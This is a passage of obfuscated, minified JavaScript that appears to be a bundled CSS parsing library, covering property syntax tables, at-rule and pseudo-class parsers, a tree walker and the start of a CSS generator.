:t(1130),"-webkit-text-stroke-width":t(2174),"-webkit-touch-callout":t(1502),"-webkit-user-modify":t(3164),"accent-color":t(369),"align-content":t(2418),"align-items":t(2804),"align-self":t(1075),"align-tracks":t(2229),all:t(1144),"anchor-name":t(2864),"anchor-scope":t(2810),animation:t(1736),"animation-composition":t(3162),"animation-delay":t(649),"animation-direction":t(817),"animation-duration":t(649),"animation-fill-mode":t(416),"animation-iteration-count":t(485),"animation-name":t(733),"animation-play-state":t(3261),"animation-range":t(1621),"animation-range-end":t(1203),"animation-range-start":t(1203),"animation-timing-function":t(2956),"animation-timeline":t(480),appearance:t(1666),"aspect-ratio":t(3220),azimuth:t(1331),"backdrop-filter":t(1880),"backface-visibility":t(1835),background:t(3374),"background-attachment":t(1109),"background-blend-mode":t(3172),"background-clip":t(995),"background-color":t(1130),"background-image":t(3408),"background-origin":t(2024),"background-position":t(627),"background-position-x":t(2685),"background-position-y":t(555),"background-repeat":t(1619),"background-size":t(2055),"block-size":t(826),border:t(2758),"border-block":t(2730),"border-block-color":t(3297),"border-block-style":t(2431),"border-block-width":t(1933),"border-block-end":t(2730),"border-block-end-color":t(1753),"border-block-end-style":t(2431),"border-block-end-width":t(1933),"border-block-start":t(2730),"border-block-start-color":t(1753),"border-block-start-style":t(2431),"border-block-start-width":t(1933),"border-bottom":t(2758),"border-bottom-color":t(1753),"border-bottom-left-radius":t(669),"border-bottom-right-radius":t(669),"border-bottom-style":t(1e3),"border-bottom-width":t(1682),"border-collapse":t(1255),"border-color":t(1115),"border-end-end-radius":t(669),"border-end-start-radius":t(669),"border-image":t(1605),"border-image-outset":t(1342),"border-image-repeat":t(1779),"border-image-slice":t(650),"border-image-source":t(2588),"border-image-width":t(1597),"border-inline":t(2730),"border-inline-end":t(2730),"border-inline-color":t(3297),"border-inline-style":t(2431),"border-inline-width":t(1933),"border-inline-end-color":t(1753),"border-inline-end-style":t(2431),"border-inline-end-width":t(1933),"border-inline-start":t(2730),"border-inline-start-color":t(1753),"border-inline-start-style":t(2431),"border-inline-start-width":t(1933),"border-left":t(2758),"border-left-color":t(1130),"border-left-style":t(1e3),"border-left-width":t(1682),"border-radius":t(807),"border-right":t(2758),"border-right-color":t(1130),"border-right-style":t(1e3),"border-right-width":t(1682),"border-spacing":t(2790),"border-start-end-radius":t(669),"border-start-start-radius":t(669),"border-style":t(1348),"border-top":t(2758),"border-top-color":t(1130),"border-top-left-radius":t(669),"border-top-right-radius":t(669),"border-top-style":t(1e3),"border-top-width":t(1682),"border-width":t(1565),bottom:t(3367),"box-align":t(2824),"box-decoration-break":t(574),"box-direction":t(2488),"box-flex":t(571),"box-flex-group":t(418),"box-lines":t(1301),"box-ordinal-group":t(418),"box-orient":t(478),"box-pack":t(2770),"box-shadow":t(3373),"box-sizing":t(3211),"break-after":t(1019),"break-before":t(1019),"break-inside":t(927),"caption-side":t(1716),caret:t(2958),"caret-color":t(369),"caret-shape":t(1086),clear:t(2964),clip:t(1721),"clip-path":t(1477),"clip-rule":t(2572),color:t(1130),"color-interpolation-filters":t(2924),"color-scheme":t(673),"column-count":t(2514),"column-fill":t(821),"column-gap":t(3385),"column-rule":t(811),"column-rule-color":t(1130),"column-rule-style":t(1465),"column-rule-width":t(772),"column-span":t(871),"column-width":t(2164),columns:t(1843),contain:t(2585),"contain-intrinsic-size":t(3221),"contain-intrinsic-block-size":t(2722),"contain-intrinsic-height":t(2722),"contain-intrinsic-inline-size":t(2722),"contain-intrinsic-width":t(2722),container:t(1189),"container-name":t(2333),"container-type":t(837),content:t(968),"content-visibility":t(2406),"counter-increment":t(2539),"counter-reset":t(1538),"counter-set":t(2539),cursor:t(2293),d:t(897),cx:t(2798),cy:t(2798),direction:t(3134),display:t(1217),"dominant-baseline":t(446),"empty-cells":t(381),"field-sizing":t(1424),fill:t(1466),"fill-opacity":t(3216),"fill-rule":t(2572),filter:t(1968),flex:t(1033),"flex-basis":t(2126),"flex-direction":t(3370),"flex-flow":t(1792),"flex-grow":t(571),"flex-shrink":t(571),"flex-wrap":t(3214),float:t(1314),font:t(1017),"font-family":t(2374),"font-feature-settings":t(2015),"font-kerning":t(1790),"font-language-override":t(1415),"font-optical-sizing":t(1081),"font-palette":t(2075),"font-variation-settings":t(2919),"font-size":t(2057),"font-size-adjust":t(2818),"font-smooth":t(2779),"font-stretch":t(2251),"font-style":t(3039),"font-synthesis":t(987),"font-synthesis-position":t(1081),"font-synthesis-small-caps":t(1081),"font-synthesis-style":t(1081),"font-synthesis-weight":t(1081),"font-variant":t(3123),"font-variant-alternates":t(1103),"font-variant-caps":t(1683),"font-variant-east-asian":t(1884),"font-variant-emoji":t(2605),"font-variant-ligatures":t(2594),"font-variant-numeric":t(2579),"font-variant-position":t(3346),"font-weight":t(2669),"forced-color-adjust":t(1388),gap:t(1822),grid:t(1219),"grid-area":t(2614),"grid-auto-columns":t(2799),"grid-auto-flow":t(760),"grid-auto-rows":t(2799),"grid-column":t(1950),"grid-column-end":t(3283),"grid-column-gap":t(2536),"grid-column-start":t(3283),"grid-gap":t(687),"grid-row":t(1950),"grid-row-end":t(3283),"grid-row-gap":t(2536),"grid-row-start":t(3283),"grid-template":t(2383),"grid-template-areas":t(2368),"grid-template-columns":t(1632),"grid-template-rows":t(1632),"hanging-punctuation":t(1097),height:t(2091),"hyphenate-character":t(2111),"hyphenate-limit-chars":t(729),hyphens:t(2040),"image-orientation":t(2955),"image-rendering":t(2420),"image-resolution":t(1365),"ime-mode":t(619),"initial-letter":t(421),"initial-letter-align":t(2782),"inline-size":t(826),"input-security":t(1081),inset:t(2830),"inset-block":t(1380),"inset-block-end":t(974),"inset-block-start":t(974),"inset-inline":t(1380),"inset-inline-end":t(974),"inset-inline-start":t(974),"interpolate-size":t(1523),isolation:t(1686),"justify-content":t(2009),"justify-items":t(3060),"justify-self":t(877),"justify-tracks":t(3395),left:t(3367),"letter-spacing":t(3385),"line-break":t(1993),"line-clamp":t(1738),"line-height":t(2356),"line-height-step":t(2174),"list-style":t(1023),"list-style-image":t(1237),"list-style-position":t(2777),"list-style-type":t(2948),margin:t(2446),"margin-block":t(1047),"margin-block-end":t(447),"margin-block-start":t(447),"margin-bottom":t(3367),"margin-inline":t(1047),"margin-inline-end":t(447),"margin-inline-start":t(447),"margin-left":t(3367),"margin-right":t(3367),"margin-top":t(3367),"margin-trim":t(1209),marker:t(484),"marker-end":t(484),"marker-mid":t(484),"marker-start":t(484),mask:t(3179),"mask-border":t(3188),"mask-border-mode":t(1313),"mask-border-outset":t(1342),"mask-border-repeat":t(1779),"mask-border-slice":t(1934),"mask-border-source":t(2588),"mask-border-width":t(1597),"mask-clip":t(1062),"mask-composite":t(1599),"mask-image":t(1355),"mask-mode":t(2460),"mask-origin":t(1944),"mask-position":t(1282),"mask-repeat":t(1619),"mask-size":t(2055),"mask-type":t(1313),"masonry-auto-flow":t(3165),"math-depth":t(2351),"math-shift":t(1661),"math-style":t(1661),"max-block-size":t(2065),"max-height":t(3236),"max-inline-size":t(2065),"max-lines":t(1738),"max-width":t(3236),"min-block-size":t(2235),"min-height":t(2091),"min-inline-size":t(2235),"min-width":t(2091),"mix-blend-mode":t(1444),"object-fit":t(514),"object-position":t(969),offset:t(755),"offset-anchor":t(1836),"offset-distance":t(2536),"offset-path":t(2027),"offset-position":t(3002),"offset-rotate":t(1275),opacity:t(2879),order:t(418),orphans:t(418),outline:t(2994),"outline-color":t(369),"outline-offset":t(2174),"outline-style":t(2745),"outline-width":t(1682),overflow:t(597),"overflow-anchor":t(1081),"overflow-block":t(2337),"overflow-clip-box":t(949),"overflow-clip-margin":t(2843),"overflow-inline":t(2337),"overflow-wrap":t(586),"overflow-x":t(2337),"overflow-y":t(2337),overlay:t(1373),"overscroll-behavior":t(735),"overscroll-behavior-block":t(3096),"overscroll-behavior-inline":t(3096),"overscroll-behavior-x":t(3096),"overscroll-behavior-y":t(3096),padding:t(1827),"padding-block":t(1948),"padding-block-end":t(1357),"padding-block-start":t(1357),"padding-bottom":t(2798),"padding-inline":t(1948),"padding-inline-end":t(1357),"padding-inline-start":t(1357),"padding-left":t(2798),"padding-right":t(2798),"padding-top":t(2798),page:t(3057),"page-break-after":t(3338),"page-break-before":t(3338),"page-break-inside":t(2750),"paint-order":t(1812),perspective:t(1390),"perspective-origin":t(969),"place-content":t(1445),"place-items":t(2113),"place-self":t(541),"pointer-events":t(2006),position:t(2691),"position-anchor":t(1458),"position-area":t(2807),"position-try":t(3111),"position-try-fallbacks":t(743),"position-try-order":t(1110),"position-visibility":t(2884),"print-color-adjust":t(982),quotes:t(2866),r:t(2798),resize:t(426),right:t(3367),rotate:t(2101),"row-gap":t(3385),"ruby-align":t(1427),"ruby-merge":t(845),"ruby-position":t(2172),rx:t(2798),ry:t(2798),scale:t(1383),"scrollbar-color":t(1935),"scrollbar-gutter":t(875),"scrollbar-width":t(2820),"scroll-behavior":t(1324),"scroll-margin":t(661),"scroll-margin-block":t(3243),"scroll-margin-block-start":t(2174),"scroll-margin-block-end":t(2174),"scroll-margin-bottom":t(2174),"scroll-margin-inline":t(3243),"scroll-margin-inline-start":t(2174),"scroll-margin-inline-end":t(2174),"scroll-margin-left":t(2174),"scroll-margin-right":t(2174),"scroll-margin-top":t(2174),"scroll-padding":t(2186),"scroll-padding-block":t(3110),"scroll-padding-block-start":t(2841),"scroll-padding-block-end":t(2841),"scroll-padding-bottom":t(2841),"scroll-padding-inline":t(3110),"scroll-padding-inline-start":t(2841),"scroll-padding-inline-end":t(2841),"scroll-padding-left":t(2841),"scroll-padding-right":t(2841),"scroll-padding-top":t(2841),"scroll-snap-align":t(994),"scroll-snap-coordinate":t(2056),"scroll-snap-destination":t(969),"scroll-snap-points-x":t(2329),"scroll-snap-points-y":t(2329),"scroll-snap-stop":t(599),"scroll-snap-type":t(1710),"scroll-snap-type-x":t(1781),"scroll-snap-type-y":t(1781),"scroll-timeline":t(2464),"scroll-timeline-axis":t(3284),"scroll-timeline-name":t(3093),"shape-image-threshold":t(2879),"shape-margin":t(2536),"shape-outside":t(1397),"shape-rendering":t(1852),stroke:t(1466),"stroke-dasharray":t(2754),"stroke-dashoffset":t(1164),"stroke-linecap":t(1178),"stroke-linejoin":t(2046),"stroke-miterlimit":t(2388),"stroke-opacity":t(3352),"stroke-width":t(1164),"tab-size":t(2888),"table-layout":t(3128),"text-align":t(403),"text-align-last":t(2570),"text-anchor":t(1789),"text-combine-upright":t(1692),"text-decoration":t(2725),"text-decoration-color":t(1130),"text-decoration-line":t(905),"text-decoration-skip":t(1868),"text-decoration-skip-ink":t(2166),"text-decoration-style":t(372),"text-decoration-thickness":t(1176),"text-emphasis":t(1346),"text-emphasis-color":t(1130),"text-emphasis-position":t(560),"text-emphasis-style":t(653),"text-indent":t(489),"text-justify":t(3032),"text-orientation":t(697),"text-overflow":t(2414),"text-rendering":t(422),"text-shadow":t(1226),"text-size-adjust":t(815),"text-spacing-trim":t(1183),"text-transform":t(1245),"text-underline-offset":t(1080),"text-underline-position":t(668),"text-wrap":t(2848),"text-wrap-mode":t(1361),"text-wrap-style":t(1069),"timeline-scope":t(2864),top:t(3367),"touch-action":t(3426),transform:t(2311),"transform-box":t(2362),"transform-origin":t(2828),"transform-style":t(3142),transition:t(1656),"transition-behavior":t(3130),"transition-delay":t(649),"transition-duration":t(649),"transition-property":t(1504),"transition-timing-function":t(2956),translate:t(3180),"unicode-bidi":t(1084),"user-select":t(1153),"vector-effect":t(2829),"vertical-align":t(3325),"view-timeline":t(1752),"view-timeline-axis":t(3284),"view-timeline-inset":t(916),"view-timeline-name":t(2864),"view-transition-name":t(476),visibility:t(1443),"white-space":t(376),"white-space-collapse":t(2907),widows:t(418),width:t(2091),"will-change":t(1104),"word-break":t(1530),"word-spacing":t(1211),"word-wrap":t(3092),"writing-mode":t(1734),x:t(2798),y:t(2798),"z-index":t(397),zoom:t(2943),"-moz-background-clip":t(1256),"-moz-border-radius-bottomleft":t(2354),"-moz-border-radius-bottomright":t(2375),"-moz-border-radius-topleft":t(352),"-moz-border-radius-topright":t(2375),"-moz-control-character-visibility":t(1835),"-moz-osx-font-smoothing":t(2082),"-moz-user-select":t(759),"-ms-flex-align":t(3354),"-ms-flex-item-align":t(3349),"-ms-flex-line-pack":t(1554),"-ms-flex-negative":t(3199),"-ms-flex-pack":t(3432),"-ms-flex-order":t(418),"-ms-flex-positive":t(2302),"-ms-flex-preferred-size":t(1614),"-ms-interpolation-mode":t(1601),"-ms-grid-column-align":t(2962),"-ms-grid-row-align":t(2962),"-ms-hyphenate-limit-last":t(567),"-webkit-background-clip":t(410),"-webkit-column-break-after":t(518),"-webkit-column-break-before":t(518),"-webkit-column-break-inside":t(518),"-webkit-font-smoothing":t(2719),"-webkit-mask-box-image":t(2603),"-webkit-print-color-adjust":t(982),"-webkit-text-security":t(364),"-webkit-user-drag":t(2273),"-webkit-user-select":t(1174),"alignment-baseline":t(682),"baseline-shift":t(908),behavior:t(1078),cue:t(803),"cue-after":t(878),"cue-before":t(878),"glyph-orientation-horizontal":t(2765),"glyph-orientation-vertical":t(2765),kerning:t(2369),pause:t(3296),"pause-after":t(3042),"pause-before":t(3042),rest:t(2971),"rest-after":t(3042),"rest-before":t(3042),src:t(2785),speak:t(1334),"speak-as":t(1377),"unicode-range":t(1893),"voice-balance":t(2728),"voice-duration":t(2723),"voice-family":t(1332),"voice-pitch":t(377),"voice-range":t(377),"voice-rate":t(2154),"voice-stress":t(2097),"voice-volume":t(880),"white-space-trim":t(1537)},atrules:{charset:{prelude:t(2868),descriptors:null},"counter-style":{prelude:t(2304),descriptors:{"additive-symbols":t(2063),fallback:t(2304),negative:t(953),pad:t(3036),prefix:t(2287),range:t(1749),"speak-as":t(2428),suffix:t(2287),symbols:t(2461),system:t(712)}},document:{prelude:t(813),descriptors:null},"font-palette-values":{prelude:t(602),descriptors:{"base-palette":t(951),"font-family":t(2276),"override-colors":t(3100)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2683),"descent-override":t(2683),"font-display":t(2359),"font-family":t(979),"font-feature-settings":t(2015),"font-variation-settings":t(2919),"font-stretch":t(638),"font-style":t(1813),"font-weight":t(3028),"line-gap-override":t(2683),"size-adjust":t(3215),src:t(2785),"unicode-range":t(1893)}},"font-feature-values":{prelude:t(2276),descriptors:null},import:{prelude:t(3332),descriptors:null},keyframes:{prelude:t(451),descriptors:null},layer:{prelude:t(3122),descriptors:null},media:{prelude:t(2107),descriptors:null},namespace:{prelude:t(1046),descriptors:null},page:{prelude:t(1635),descriptors:{bleed:t(1765),marks:t(637),"page-orientation":t(3413),size:t(2693)}},"position-try":{prelude:t(602),descriptors:{top:t(974),left:t(1493),bottom:t(1814),right:t(3364),"inset-block-start":t(1212),"inset-block-end":t(2793),"inset-inline-start":t(2858),"inset-inline-end":t(1335),"inset-block":t(1681),"inset-inline":t(785),inset:t(2084),"margin-top":t(888),"margin-left":t(447),"margin-bottom":t(920),"margin-right":t(1182),"margin-block-start":t(3280),"margin-block-end":t(1056),"margin-inline-start":t(3409),"margin-inline-end":t(526),margin:t(1321),"margin-block":t(2675),"margin-inline":t(1333),width:t(826),height:t(861),"min-width":t(2235),"min-height":t(1316),"max-width":t(2065),"max-height":t(3418),"block-size":t(3235),"inline-size":t(1921),"min-block-size":t(2528),"min-inline-size":t(3129),"max-block-size":t(2647),"max-inline-size":t(3031),"align-self":t(1495),"justify-self":t(801)}},property:{prelude:t(576),descriptors:{syntax:t(2868),inherits:t(991),"initial-value":t(427)}},scope:{prelude:t(919),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2976),descriptors:null},container:{prelude:t(1114),descriptors:null},nest:{prelude:t(2781),descriptors:null}},node:tt};function zl(e){const n=t;switch(this[n(2217)]){case Pt:return this[n(1616)]();case qt:return this[n(1832)]();case Xt:return this[n(2933)](this[n(2100)],e[n(779)]);case Bt:return this[n(1859)](this[n(2100)],e[n(779)]);case Ct:return this[n(767)]();case Ut:return this[n(2721)]();case It:return this[n(1707)]();case Lt:return this[n(605)]();case Et:return this[n(1899)](this[n(3026)],this[n(2347)],n(2312))?this[n(2199)]():this[n(2761)](this[n(2100)],e[n(779)]);case jt:return this[n(2199)]();case Mt:return this[n(2519)](this[n(3026)],117)&&this[n(2519)](this[n(3026)]+1,43)?this[n(867)]():this[n(1148)]();case Ot:{const t=this[n(1406)](this[n(3026)]);if(47===t||42===t||43===t||45===t)return this[n(1832)]();35===t&&this[n(1290)](n(2791),this[n(3026)]+1);break}}}const Ml={getNode:zl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2315)]&&r(2144)!==n[r(2315)][r(3009)]&&null!==e&&r(2144)!==e[r(3009)]&&n[r(373)]({type:r(2144),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2217)]){case Bt:return this[e(2697)]();case Pt:return this[e(492)]();case Ft:return this[e(2367)](1)===Ft?this[e(1379)]():this[e(2448)]();case Mt:return this[e(928)]();case Lt:case It:return this[e(1707)]();case Ut:46===this[e(1406)](this[e(3026)])&&this[e(1290)](e(954),this[e(3026)]+1);break;case Ot:switch(this[e(1406)](this[e(3026)])){case 43:case 62:case 126:case 47:return this[e(2144)]();case 46:return this[e(1418)]();case 42:case 124:return this[e(928)]();case 35:return this[e(492)]();case 38:return this[e(990)]()}}}};function Tl(e){const n=t;return null!==e&&n(1832)===e[n(3009)]&&("-"===e[n(2443)][e[n(2443)][n(2267)]-1]||"+"===e[n(2443)][e[n(2443)][n(2267)]-1])}const Pl={getNode:zl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(2443)]=" "+e[r(2443)]),Tl(n[r(2315)])&&(n[r(2315)][r(2443)]+=" ")},expression:function(){const e=t;return this[e(2969)](this[e(2155)](null,!1))},var:function(){const e=t,n=this[e(1016)]();if(this[e(2650)](),n[e(373)](this[e(1148)]()),this[e(2650)](),this[e(2217)]===qt){n[e(373)](this[e(1832)]());const t=this[e(3018)],r=this[e(1514)]?this[e(1124)](null):this[e(2155)](this[e(2123)],!1);if(e(1124)===r[e(3009)]&&r[e(1286)][e(3106)])for(let n=t-this[e(3018)];n<=0;n++)if(this[e(2367)](n)===Wt){r[e(1286)][e(2649)]({type:e(3301),loc:null,value:" "});break}n[e(373)](r)}return n}},Cl=new Set([t(2265),t(2640),t(1392),"or"]),jl={parse:{prelude(){const e=t,n=this[e(1016)]();if(this[e(2217)]===Mt){const t=this[e(706)](this[e(3026)],this[e(2347)]);Cl[e(1276)](t[e(822)]())||n[e(373)](this[e(1148)]())}return n[e(373)](this[e(777)](e(1045))),n},block(e=!1){return this[t(2999)](e)}}},Ol={parse:{prelude:null,block(){return this[t(2999)](!0)}}};function Ll(e,n){const r=t;return this[r(1845)]((()=>{const t=r;try{return e[t(1455)](this)}finally{this[t(2650)](),this[t(2526)](0)!==Zt&&this[t(1290)]()}}),n||(()=>this[r(2155)](null,!0)))}const Il={layer(){const e=t;this[e(2650)]();const n=this[e(1016)](),r=Ll[e(1455)](this,this[e(1187)]);return e(2155)===r[e(3009)]&&""===r[e(2443)]||n[e(373)](r),n},supports(){const e=t;this[e(2650)]();const n=this[e(1016)](),r=Ll[e(1455)](this,this[e(2651)],(()=>Ll[e(1455)](this,(()=>this[e(777)](e(1472))))));return e(2155)===r[e(3009)]&&""===r[e(2443)]||n[e(373)](r),n}},Ul={container:jl,"font-face":Ol,import:{parse:{prelude(){const e=t,n=this[e(1016)]();switch(this[e(2217)]){case Ct:n[e(373)](this[e(767)]());break;case jt:case Et:n[e(373)](this[e(2199)]());break;default:this[e(1290)](e(1470))}return this[e(2650)](),this[e(2217)]===Mt&&this[e(1899)](this[e(3026)],this[e(2347)],e(2658))?n[e(373)](this[e(1148)]()):this[e(2217)]===Et&&this[e(1899)](this[e(3026)],this[e(2347)],e(2923))&&n[e(373)](this[e(2761)](null,Il)),this[e(2650)](),this[e(2217)]===Et&&this[e(1899)](this[e(3026)],this[e(2347)],e(1051))&&n[e(373)](this[e(2761)](null,Il)),this[e(2526)](0)!==Mt&&this[e(2526)](0)!==Xt||n[e(373)](this[e(1191)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2969)](this[e(503)]())},block(){return this[t(2999)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2969)](this[e(1191)]())},block(e=!1){return this[t(2999)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2969)](this[e(1396)]())},block(){return this[t(2999)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2969)](this[e(1396)]())},block(){return this[t(2999)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2969)](this[e(2284)]())},block(e=!1){return this[t(2999)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2999)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2969)](this[e(777)](e(1472)))},block(e=!1){return this[t(2999)](e)}}}},Wl={parse(){const e=t;return this[e(2969)](this[e(1396)]())}},Rl={parse(){const e=t;return this[e(2969)](this[e(2682)]())}},Hl={parse(){const e=t;return this[e(2969)](this[e(1148)]())}},Fl={parse:function(){const e=t,n=this[e(1016)]();this[e(2650)]();t:for(;!this[e(2125)];){switch(this[e(2217)]){case Mt:n[e(373)](this[e(1148)]());break;case Ct:n[e(373)](this[e(767)]());break;case qt:n[e(373)](this[e(1832)]());break;case Zt:break t;default:this[e(1290)](e(2689))}this[e(2650)]()}return n}},Dl={parse(){const e=t;return this[e(2969)](this[e(2727)]())}},ql={dir:Hl,has:Wl,lang:Fl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Dl,"nth-last-child":Dl,"nth-last-of-type":Dl,"nth-of-type":Dl,slotted:Rl,host:Rl,"host-context":Rl},Bl=function n(r){const i=t,o=function(t){const e=a1N;let n="",r=e(1156),i=!1,o=Fe,s=!1;const a=new ze,c=Object[e(2380)](new Ce,function(t){const n=e,r={context:Object[n(1194)](null),features:Object[n(2380)](Object[n(1194)](null),t[n(441)]),scope:Object[n(2380)](Object[n(1194)](null),t[n(479)]),atrule:qe(t[n(1702)]),pseudo:qe(t[n(780)]),node:qe(t[n(2213)])};for(const[e,i]of Object[n(2254)](t[n(833)]))switch(typeof i){case n(3019):r[n(724)][e]=i;break;case n(768):r[n(724)][e]=De(i)}return{config:r,...r,...r[n(2213)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Re,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(2649)](t),getFirstListNode:t=>t&&t[e(438)],getLastListNode:t=>t&&t[e(2315)],parseWithFallback(t,n){const r=e,i=this[r(3018)];try{return t[r(1455)](this)}catch(t){if(s)throw t;this[r(838)](i-this[r(3018)]);const e=n[r(1455)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2367)](t++),r!==Wt&&r!==Qt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2267)]?n[e(1406)](t):0,substring:(t,r)=>n[e(706)](t,r),substrToCursor(t){const n=e;return this[n(3218)][n(706)](t,this[n(3026)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(3026)];return this[n(2872)](t),this[n(3076)](r)},consumeFunctionName(){const t=e,r=n[t(706)](this[t(3026)],this[t(2347)]-1);return this[t(2872)](Et),r},consumeNumber(t){const r=e,i=n[r(706)](this[r(3026)],xe(n,this[r(3026)]));return this[r(2872)](t),i},eat(t){const n=e;if(this[n(2217)]!==t){const e=_e[t][n(917)](0,-6)[n(1437)](/-/g," ")[n(1437)](/^./,(t=>t[n(1750)]()));let r=(/[[\](){}]/[n(2839)](e)?'"'+e+'"':e)+n(2137),i=this[n(3026)];switch(t){case Mt:this[n(2217)]===Et||this[n(2217)]===jt?(i=this[n(2347)]-1,r=n(2851)):r=n(954);break;case Pt:this[n(1840)](35)&&(this[n(1337)](),i++,r=n(3419));break;case It:this[n(2217)]===Lt&&(i=this[n(2347)],r=n(2636))}this[n(1290)](r,i)}this[n(1337)]()},eatIdent(t){const n=e;this[n(2217)]===Mt&&!1!==this[n(2624)](0,t)||this[n(1290)](n(2285)+t+n(2095)),this[n(1337)]()},eatDelim(t){const n=e;this[n(1840)](t)||this[n(1290)](n(1441)+String[n(2116)](t)+n(2095)),this[n(1337)]()},getLocation:(t,n)=>i?a[e(1842)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(1500)](t),i=this[n(1528)](t);return a[n(1842)](null!==e?e[n(1272)][n(2252)][n(3079)]-a[n(2987)]:this[n(3026)],null!==i?i[n(1272)][n(3145)][n(3079)]-a[n(2987)]:this[n(3026)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2267)]?a[i(2920)](r):this[i(2125)]?a[i(2920)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1406)](e));e--);return e+1}(n,n[i(2267)]-1)):a[i(2920)](this[i(3026)]);throw new We(t||i(639),n,o[i(3079)],o[i(2243)],o[i(1395)],a[i(1330)],a[i(1291)])}});return Object[e(2380)]((function(t,l){const u=e;n=t,l=l||{},c[u(1108)](n,je),a[u(1108)](n,l[u(3079)],l[u(2243)],l[u(1395)]),r=l[u(1079)]||u(1156),i=Boolean(l[u(1631)]),o=u(3019)==typeof l[u(3336)]?l[u(3336)]:Fe,s=!1,c[u(436)]=!(u(436)in l)||Boolean(l[u(436)]),c[u(458)]=!(u(458)in l)||Boolean(l[u(458)]),c[u(1675)]=!(u(1675)in l)||Boolean(l[u(1675)]),c[u(1514)]=u(1514)in l&&Boolean(l[u(1514)]);const{context:d=u(2253),onComment:h}=l;if(d in c[u(724)]==0)throw new Error(u(1197)+d+"`");u(3019)==typeof h&&c[u(3271)](((t,e,r)=>{const i=u;if(t===Qt){const t=c[i(2920)](e,r),o=ge(n,r-2,r,"*/")?n[i(917)](e+2,r-2):n[i(917)](e+2,r);h(o,t)}}));const m=c[u(724)][d][u(1455)](c,l);return c[u(2125)]||c[u(1290)](),m}),{SyntaxError:We,config:c[e(2036)]})}(r),s=function(t){const e=a1N,n=function(t){const e=a1N,n={};for(const r in t[e(2213)])if(tn[e(1455)](t[e(2213)],r)){const i=t[e(2213)][r];if(!i[e(3424)])throw new Error(e(1902)+r+e(1287));n[r]=on(0,i)}return n}(t),r={},i={},o=Symbol(e(2463)),s=Symbol(e(2663));for(const t in n)tn[e(1455)](n,t)&&null!==n[t]&&(r[t]=sn(n[t],!1),i[t]=sn(n[t],!0));const a=an(r),c=an(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1N,i=h[r(1455)](g,t,e,n);return i===o||i!==s&&(!(!f[r(711)](t[r(3009)])||!f[t[r(3009)]](t,g,d,p))||m[r(1455)](g,t,e,n)===o)}let h=en,m=en,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(3019)==typeof l)h=l;else if(l&&(h=nn(l[u(787)]),m=nn(l[u(940)]),l[u(2223)]&&(f=i),l[u(2178)])){if(a[u(711)](l[u(2178)]))f=l[u(2223)]?c[l[u(2178)]]:a[l[u(2178)]];else if(!n[u(711)](l[u(2178)]))throw new Error(u(1230)+l[u(2178)]+u(1804)+Object[u(869)](n)[u(2897)]()[u(1583)](", ")+")");h=rn(h,l[u(2178)]),m=rn(m,l[u(2178)])}if(h===en&&m===en)throw new Error(u(2365));d(t)};return l[e(1578)]=o,l[e(838)]=s,l[e(1834)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1N(1455)](this,t,r,i))return n=t,o})),n},l[e(3377)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1N(1455)](this,t,r,i))return n=t,o}}),n},l[e(2901)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1N;e[o(1455)](this,t,r,i)&&n[o(373)](t)})),n},l}(r),a=function(t){const n=a1N,r=new Map;for(let[e,i]of Object[n(2254)](t[n(2213)]))n(3019)==typeof(i[n(1085)]||i)&&r[n(1338)](e,i[n(1085)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1N;if(!r[e(1276)](t[e(3009)]))throw new Error(e(3317)+t[e(3009)]);r[e(1440)](t[e(3009)])[e(1455)](l,t)},tokenBefore:Ye,token(t,e){const n=a1N;a=this[n(3382)](a,t,e),this[n(2230)](e,t,!1),t===Ot&&92===e[n(1406)](0)&&this[n(2230)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(3019)==typeof i[o(2915)]&&(c=i[o(2915)](c)),i[o(884)]&&(c=function(t){const e=o,n=new Be.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2213)];t[e(2213)]=function(t){const o=e;if(t[o(1272)]&&t[o(1272)][o(2252)]&&Ve[o(1276)](t[o(3009)])){const 